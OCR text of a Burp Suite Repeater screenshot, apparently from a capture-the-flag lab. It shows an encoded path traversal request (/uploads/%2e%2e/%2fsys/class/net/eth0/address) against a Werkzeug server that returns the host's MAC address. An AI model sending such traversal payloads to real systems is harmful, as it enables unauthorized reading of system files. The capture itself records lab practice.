 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /uploads/%2e%2e/%2fsys/class/net/eth0/address
HTTP/1.1
2 Host: 10.10.11.164
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sat, 18 Jun 2022 11:06:26 GMT
4 Content-Disposition: inline; filename=address
5 Content-Type: application/octet-stream
6 Content-Length: 4096
7 Last-Modified: Sat, 18 Jun 2022 10:19:05 GMT
8 Cache-Control: no-cache
9 ETag: "1655547545.5645425-4096-2314799615"
10 Date: Sat, 18 Jun 2022 11:06:26 GMT
11 Connection: close
12
13 02:42:ac:11:00:02
14